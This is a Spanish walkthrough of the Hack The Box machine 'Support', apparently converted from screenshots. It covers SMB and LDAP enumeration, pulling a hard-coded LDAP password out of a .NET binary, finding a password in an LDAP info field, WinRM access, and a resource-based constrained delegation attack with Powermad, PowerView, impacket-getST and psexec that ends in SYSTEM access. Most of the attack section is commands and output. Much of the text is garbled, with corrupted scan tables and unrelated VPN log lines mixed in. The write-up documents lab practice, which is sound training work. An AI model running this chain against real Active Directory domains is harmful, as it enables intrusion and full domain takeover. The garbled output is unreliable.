# Máquina Support





#### 27 Diciembre

Hack The Box Creado por: dandy\_loco



## 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Windows.

| <pre>(root@kali)=[/home/kali/HTB/support]8.237.2/255.255.255.</pre> |
|---------------------------------------------------------------------|
| L+ping24c01:10.10.11.174remote_host_ipv6=n/a                        |
| PING 10.10.11.174 (10.10.11.174)_56(84) bytes of data.              |
| 64 bytes from 10.10.11.174: icmp_seq=1 ttl=127 time=37.3 ms         |
| 2022-12-24 08:42:00 ROUTE6: default_gateway=UNDEF                   |
| -++2110.10.11.174 pingUstatistics:-+-un0 opened                     |
| 1 packets transmitted, 1 received, 0% packet loss, time Oms         |
| rtt_min/avg/max/mdev = 37.305/37.305/37.305/0.000 ms                |
| 2022-12-26 08.62.00 pet addr v6 add: 10 10 16 5/23 day tup0         |

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

| # Mmap 7.<br>Mmap scar | 03 sca<br>repor | n initiated Sa<br>t for 10.10.11 | at Dec 24 08:49:39 2022 as: 0000 - SCV - p 53,88,135,139,369,445,464,593,835,3266,3269,5685,0389,46664,46668,4674,48684,48708 - v - n - ok targeted 16:10:11:374 |
|------------------------|-----------------|----------------------------------|----------------------------------------------------------------------------------------------------|
| 1001 15 E              | a fora          | avs tatency).                    |                                                                                                    |
|                        |                 |                                  |                                                                                                    |
|                        |                 |                                  | Simple DNS Plus                                                                                                    |
| Bastcp                 | open            | kerberas-sec                     | Microsoft Mindows Kerberos (server time: 2022-12-24 06:40:462)                                                                                                   |
|                        | open            | nsrpc                            | Microsoft Windows RPC                                                                                                    |
|                        | open            | netbios-ssn                      | Microsoft Windows metblos-ssm                                                                                                    |
|                        |                 | Ldap                             | Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)                                                                   |
| 6457tcp                | open            | microsoft ds                     |                                                                                                    |
| 464 tcp                | open            | kpasswd5r                        |                                                                                                    |
|                        | open            | ncacn_nttp                       | MICROSOFT WINDOWS MVC OVER HTTP 1.0                                                                                                    |
| 030 CCD                | open            | tcpwrapped                       |                                                                                                    |
| azon/tep               | open            | toap                             | wicrosoft windows active Directory Luke (unwain: Support. ates, site: Derautterirst Site wame)                                                                   |
| TOOL OF THE            | open            | coparappeo                       | Harrison in a company and a company                                                                                                    |
| sysseccp               | -l-             | HLLP.                            |                                                                                                    |
| http-ta                | THE R           | A PRIMA                          |                                                                                                    |
| Billioten              | anen.           | me-mer                           | MCT Marsan Zemina                                                                                                    |
| 1966L tre              | noen            | ISTOC                            | Microsoft Mindows 600                                                                                                    |
| 49668UTCE              | open            | asroc                            | Wicrosoft Windows 8PC                                                                                                    |
| 49674 ter              | open            | ocars http                       | Wirmshoff Windows RDC ever sTTP 1.8                                                                                                    |
| 496B6 tes              | open            | astac                            | Wicrosoft Windows RPC                                                                                                    |
| 49700/tcs              | open            | marpo                            | Microsoft Windows RPC                                                                                                    |
| Service 1              |                 | ISTE OC: OSE I                   | Endows: CPE: comicrosoft windows                                                                                                    |
|                        |                 |                                  |                                                                                                    |
|                        |                 |                                  |                                                                                                    |
| _clock s               |                 |                                  |                                                                                                    |
| smb2-se                |                 |                                  |                                                                                                    |
|                        |                 |                                  |                                                                                                    |
|                        |                 | igning enabled                   | s and required                                                                                                    |
| smb2-t1                |                 |                                  |                                                                                                    |
|                        |                 | 12-24106150138                   |                                                                                                    |
|                        |                 |                                  |                                                                                                    |
| Read data              | files           | from: /usr/bi                    | in/ " /share/map                                                                                                    |
| Service d              |                 | in performed.                    | Please report any incorrect results at https://omaplerg/autoli/ .                                                                                                |
| # Ninap de             | ine at          |                                  | 51:17 2022 - 1 1P address (1 host up) scanned in 98.37 seconds                                                                                                   |
|                        |                 |                                  |                                                                                                    |
| _                      |                 |                                  |                                                                                                    |

Añadimos las siguientes entradas en el fichero /etc/hosts de nuestra máquina atacante.



Dado que tiene el puerto tcp/53 abierto, vamos a intentar a ataque de transferencia de zona en la máquina víctima. Pero no da resultado.

| (wol@kil)-[/home/kali/HTB/support/content]<br>dig 10.10.11.174 support.htb axfr                                                                                                    | (1, 0, 4, 128)                                                                            |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| ; «≫ DiG 9.18.8-1-Debian «≫ 10.10.11.174 support.htb axfr<br>;; global options: «md<br>;; Got answer opcode: QUERY, status: NXDOMAIN, id: 21403<br>;; √=NHCADER≪— opcode: QUERY: 1, AMSWER: 0, AUTHORITY: 1, ADDITIONAL: 1 | Performing a complete S4U attack<br>First of all, we created the new Computer object with |
| ;; OPT PSEUDOSECTION:<br>; EDNS: version: 0, flags:; MBZ: 0*0005, udp: 512<br>;; QUESTION SECTION:<br>; 10.10.11.174. IN A                                                                                                 | .\Rubeus.eve hash /password:123456 /userii                                                |
| ;; AUTHORITY SECTION:                                                                                                    | ign-grs.com. 2022122700 1800 900 604800 86400                                             |
| ;; WHEN: Tue Dec 27 13:14:51 CET 2022<br>;; MSG SIZE rcvd: 116<br>; Transfer failed.                                                                                                    | You can generate more tickets just asking once usin                                       |

Realizamos una enumeración de SMB y vemos los siguientes recursos.

|       | Sharename          | Туре     | Comment                                                       |
|-------|--------------------|----------|---------------------------------------------------------------|
|       | ADMIN\$            | Disk     | Remote Admin                                                  |
|       | 12:C\$ 08:02:00 mg | Disk     | Default share                                                 |
|       | IPC\$              | IPC      | Remote IPC                                                    |
|       | NETLOGON           | Disk     | Logon server share                                            |
|       | support-tools      | Disk     | support staff tools                                           |
|       | SYSVOL             | Disk     | Logon server share to the test of the test of the test of the |
| Recon | necting with SMB1  | for work | group listing.                                                |

Revisamos el contenido del recurso "support-tools" y nos llama la atención el fichero "UserInfo.exe.zip"

### 2. Análisis de vulnerabilidades

Para trabajar más cómodamente, nos traemos el binario a una máquina Windows, donde podamos disponer de la VPN de Hack The Box y ejecutamos el programa. Antes debemos meter en el fichero C:\Windows\System32\drivers\etc\hosts el nombre y dirección IP de la máquina víctima, tal y como hicimos en el fichero /etc/hosts.



Conseguimos una lista de usuarios potenciales. Antes de intentar otros vectores de ataque, vamos a intentar hacer un poco de ingeniería inversa con el ejecutable, por si encontramos alguna credencial o similar. Nos descargamos dnSpy (<u>https://github.com/dnSpy/dnSpy</u>) y abrimos el binario.

Investigando vemos la clase LdapQuery, la cual vemos que usa el usuario "support\ldap" y obtiene una credencial. Vamos a intentar recuperar el valor de dicha credencial. Creamos un punto de interrupción (F9) en esa línea y con F5 ejecutamos el programa pasándole los argumentos que pusimos durante la ejecución manual.



La ejecución del programa se para donde habíamos puesto el punto de interrupción.



Ahora pulsamos F10, para ir a la siguiente línea de ejecución y obtener el valor de la password.

| Nombre                                             | Valor                                    | Тіро                        |  |
|----------------------------------------------------|------------------------------------------|-----------------------------|--|
| O UserInfo.Services.Protected.getPassword devuelto | "nvEfEK16^1aM4\$e7AclUf8x\$tRWxPWO1%lmz" | string                      |  |
| 🕽 🥔 this                                           | (UserInfo.Services.LdapQuery)            | UserInfo.Services.LdapQuery |  |
| password                                           |                                          | string                      |  |
|                                                    |                                          |                             |  |

Usuario: ldap@support.htb Clave: nvEfEK16^1aM4\$e7AclUf8x\$tRWxPWO1%lmz

Validamos dichas credenciales con crackmapexec. Probamos si son válidas para conectarnos por WinRM, pero no funcionan.

 Vamos a realizar una enumeración del servicio de LDAP ahora que tenemos unas credenciales válidas.

| (*)<br>[*]2Co<br>[*]2Co | ot©kali)-[/home/kali/HTB/support/content]<br>apdomaindump -u "support.htb\ldap" -p 'nvEfEK16^1aM4\$e7AclUf8x\$tRWxPW01%lmz' 10.10.11.174<br>nnecting to host<br>nding to host |
|-------------------------|----------------------------------------------------------------------------------------------------|
| [+] Bi                  | nd OK seessa net route valada to 120.0.0710 via to 10.1411 day NULL) table 0 metric -1                                                                                        |
| [*] St                  | arting domain dumproute involuted beers 64 -> dead beers 2011 metric -1) dev tund                                                                                             |
| [+] Do                  | main dump finished oute valada dead beers 704 via sedav tund table 0 metric -1                                                                                                |

Con Python, publicamos un servicio web apuntando al directorio donde hemos alojado los ficheros obtenidos por el comando "*Idapdomaindump*" e investigamos los resultados.



Vemos un grupo que no es habitual "*Shared Support Accounts*". También vemos que el único usuario que pertenece a Remote Management Users es el usuario "*support*". Tendremos que intentar convertirnos es ese usuario.

| Shared Support Accounts |                         |          |                      |                      |                      |                                    |                      |      |             |
|-------------------------|-------------------------|----------|----------------------|----------------------|----------------------|------------------------------------|----------------------|------|-------------|
| CN                      | name                    | SAM Name | Created on           | Changed on           | lastLogon            | Flags                              | pwdLastSet           | SID  | description |
| support                 | support                 | support  | 05/28/22<br>11:12:00 | 12/27/22<br>07:47:19 | 12/27/22<br>08:36:58 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD | 05/28/22<br>11:12:00 | 1105 |             |
| Remote Management       | Remote Management Users |          |                      |                      |                      |                                    |                      |      |             |
| CN                      | name                    | SAM Name | Created on           | Changed on           | lastLogon            | Flags                              | pwdLastSet           | SID  | description |
| support                 | support                 | support  | 05/28/22<br>11:12:00 | 12/27/22<br>07:47:19 | 12/27/22<br>08:36:58 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD | 05/28/22<br>11:12:00 | 1105 |             |

### 3. Explotación y acceso

Vamos a realizar una enumeración más exhaustiva del servicio LDAP con el comando *"ldapsearch"*.

---(**rest®kali**)-[/**home/kali/HTB/support/content**] \_# ldapsearch -x -b 'dc=support,dc=htb' -H ldap://10.10.11.174 -D 'ldap@support.htb' -w 'nvEFEK16^1aM4\$e7AclUf8x\$tRWxPW01%lmz' | more

Revisamos con cuidado la información hasta que llegamos al usuario "*support*", donde vemos una posible clave en el campo "*Info*".

| #Osupport; Users; Ssupport.htbnannel: TLSv1.3, cipher TLSv1.3 TLS_A                                                                              |
|----------------------------------------------------------------------------------------------------|
| dn::/CN=support,CN=Users,DC=support,DC=htb Initiated with [AF_INET]                                                                              |
| <pre>objectClass:Stop:51 SENT CONTROL [htb]: 'PUSH_REQUEST' (status=1)</pre>                                                                     |
| objectClass: person PUSH: Received control message: 'PUSH_REPLY,ro                                                                               |
| objectClass: organizationalPerson(12:11,ifconfig 10.10.14.15 255.2                                                                               |
| objectClass: user52 OPTIONS IMPORT: timers and/or timeouts modifie                                                                               |
| cn:2support08:45:52 OPTIONS IMPORT:ifconfig/up options modified                                                                                  |
| c:2US12-27 08:45:52 OPTIONS IMPORT: route options modified                                                                                       |
| l:2Chapel Hill45:52 OPTIONS IMPORT: route-related options modified                                                                               |
| <pre>st:2NC2-27 08:45:52 OPTIONS IMPORT: peer-id set</pre>                                                                                       |
| postalCode: 2751452 OPTIONS IMPORT: adjusting link_mtu to 1625                                                                                   |
| distinguishedName:/CN=support,CN=Users,DC=support,DC=htboptions.mo                                                                               |
| instanceType::45:52 Data Channel: using negotiated cipher 'AES-256                                                                               |
| whenCreated: 20220528111200.0Z ta Channel: Cipher AES-256-CBC in                                                                                 |
| whenChanged: 20220528111201.0Z to Channel: Using 256 bit message h                                                                               |
| uSNCreated: 1261752 Incoming Data Channel: Cipher 'AES-256-CBC' in                                                                               |
| info::Ironside47pleasure40WatchfulChannel: Using 256 bit message h                                                                               |
| <pre>memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb<br/>memberOf: CN=Remote Management Users,CN=Ruiltin,DC=support,DC=htb</pre> |
| memberori en nemote managemente oberojen-barrerijoe-bapporejoe-neb                                                                               |

Clave: Ironside47pleasure40Watchful

Validamos las credenciales con "crackmapexec" y vemos que nos pone "Pwn3d!", por lo que las credenciales son válidas y nos da acceso a la máquina víctima.

|      | ali)-[/home/ka | ali/HTB/su         | pport/co  | ontent]    |                                                                                     |
|------|----------------|--------------------|-----------|------------|-------------------------------------------------------------------------------------|
|      | pexec:winrmRI  | 10.10.11.1         | .74=⊖u "s | support"C= | C <b>÷p</b> ) <b>"Ironside47pleasurē40Watchful"</b> tb, name=htb, emailAddress=info |
| SMB  | 10.10.11.174   | oing <b>5985</b> a | CDCnnel:  |            | <pre>[*] Windows 10.0 Build 20348 (name:DC) (domain:support.htb)</pre>              |
| HTTP | 10.10.11.174   | oing <b>5985</b> a | CDCnnel:  |            | 256[*] http://10.10.11.174:5985/wsmanC authentication                               |
| WINR | 10.10.11.174   | ming <b>5985</b> a | CDCnnel:  |            | <pre>[+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)</pre>            |
|      |                |                    |           |            |                                                                                     |

#### Nos conectamos a la máquina víctima con "EvilWinRM".



### 4. Escalada de privilegios.

Realizamos una enumeración básica y no vemos nada de interés. Vamos a intentar que BloodHound no de esa vía potencial.

(root@kali)-[/home/kali/HTB/support/content] bloodhound-python -u "support" -p "Ironside47pleasure40Watchful" -d support.htb -c All -v --zip -dc support.htb -ns 10.10.11.174

Subimos esos ficheros a nuestro BloodHound. Analizamos el grupo "*Shared Support Accounts*" Y vemos una vía potencial de escalar privilegios.



Seguimos los pasos que nos indica HackTricks: <u>https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation</u> para aprovecharnos de los privilegios que tiene el grupo "*Shared Support Accounts*". Pasamos a la máquina víctima el script en PowerShell "Powermad" (<u>https://raw.githubusercontent.com/Kevin-</u>Robertson/Powermad/master/Powermad.ps1)

\*Evil-WinRM\*:PS C:\Users\support\Documents> upload Powermad.ps1
Info: Uploading Powermad.ps1 to C:\Users\support\Documents\Powermad.ps1
Data: 180780 bytes of 180780 bytes copied
Info: Upload successful!

#### Y seguimos los siguientes pasos:

1. import-module ./Powermad.ps1

2. New-MachineAccount -MachineAccount SERVICEA -Password \$(ConvertTo-SecureString '123456' -AsPlainText - Force) -Verbose

- 3. https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
- 4. import-module ./PowerView.ps1
- 5. Comprobamos que se ha creado el objeto con: Get-DomainComputer SERVICEA.
- 6. \$ComputerSid = Get-DomainComputer SERVICEA -Properties objectsid | Select -Expand objectsid
- 7. **\$SD** = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
- "0:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;\$ComputerSid)"
- 8. \$SDBytes = New-Object byte[] (\$SD.BinaryLength)
- 9. \$SD.GetBinaryForm(\$SDBytes, 0)

```
10. Get-DomainComputer dc.support.htb | Set-DomainObject -Set @{'msds-
```

allowedtoactonbehalfofotheridentity'=\$SDBytes}

```
11. Comprobamos si todo a funcionado: Get-DomainComputer dc.support.htb -Properties 'msds-
```

allowedtoactonbehalfofotheridentity'

```
12.
```

| <pre>*Evil-WinRM* PS C:\Users\support\Documents&gt; upload PowerView.ps1 Info: Uploading PowerView.ps1 to C:\Users\support\Documents\PowerView.ps1</pre> |                                                                                                   |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Data: 1027036 bytes                                                                                                    | Data: 1027036 bytes of 1027036 bytes copied                                                       |  |  |  |  |  |  |
| Info: Upload success                                                                                                    | sful!                                                                                             |  |  |  |  |  |  |
| *Evil-WinRM* <b>PS</b> C:\U                                                                                                    | sers\support\Documents> Get-DomainComputer SERVICEA                                               |  |  |  |  |  |  |
| pwdlastset                                                                                                    | : 12/27/2022 1:38:20 AM                                                                           |  |  |  |  |  |  |
| logoncount                                                                                                    | : 0<br>. 12/21/1500 /:00:00 DM                                                                    |  |  |  |  |  |  |
| distinguishedname                                                                                                    | : CN=SERVICEA_CN=Computers_DC=support_DC=btb                                                      |  |  |  |  |  |  |
| objectclass                                                                                                    | : {top, person, organizationalPerson, user}                                                       |  |  |  |  |  |  |
| name                                                                                                    | : SERVICEAG Stanled in Hacking                                                                    |  |  |  |  |  |  |
| objectsid                                                                                                    | : S-1-5-21-1677581083-3380853377-188903654-5101                                                   |  |  |  |  |  |  |
| samaccountname                                                                                                    | : SERVICEA\$                                                                                      |  |  |  |  |  |  |
|                                                                                                    |                                                                                                   |  |  |  |  |  |  |
| *Evil-WinRM* <b>PS</b> C:\Users\support\Do                                                                                                    | cuments> Get-DomainComputer dc.support.htb -Properties 'msds-allowedtoactonbehalfofotheridentity' |  |  |  |  |  |  |
| msds-allowedtoactonbehalfofotherider                                                                                                    | ntity<br>content                                                                                  |  |  |  |  |  |  |
| {1, 0, 4, 128}                                                                                                    |                                                                                                   |  |  |  |  |  |  |

Podriamos tirar de Rubeus como indica Hacktricks, pero hay una herramienta más cómoda, llamada rbcd.py (https://github.com/tothi/rbcd-attack) . Podríamos haber automatizado con ella todos estos pasos que hemos hecho ahora. No obstante, al final de la web nos explica como realizar el ataque con impacket:

 impacket-getST -spn cifs/dc.support.htb -impersonate administrator -dc-ip 10.10.11.174 support.htb/SERVICEA\$:123456
 export KRB5CCNAME=administrator.ccache

| <pre>(reot@lals)-[/home/kali/HTB/support/content]<br/>impacket-getSI -spm cifs/dc.support.htb -impersonate administrator -dc-ip 10.10.11.174 support.htb/SERVICEA\$:123456<br/>Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation</pre> |
|----------------------------------------------------------------------------------------------------|
| [-] CCathe file is not found. Skipping<br>[*] Getting for for user<br>[*] Impersonating administrator<br>[*] Requesting 54029cblf<br>[*] Saving ticket in administrator.ccathe                                                                |
| (root@lal) [/home/kali/HTB/support/content]     export KRB5CCMAME-administrator.ccache                                                                                                    |

Ahora con psexec, deberiamos poder ganar acceso como nt authority\system.

| <pre>(root@kali)-[/home/kali/HTB/support/content]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Requesting shares on dc.support.htb [*] Found writable share ADMIN\$ [*] Uploading file fDDOFKAA.exe [*] Opening SVCManager on dc.support.htb [*] Creating service BHKh on dc.support.htb [*] Starting service BHKh [*] Starting service BHKh [*] Starting service BHKh [*] Creating service BHKh [*] Creating service BHKH [*] Cr</pre> |
| C:\Windows\system32> whoami<br>nt authority\system                                                                                                    |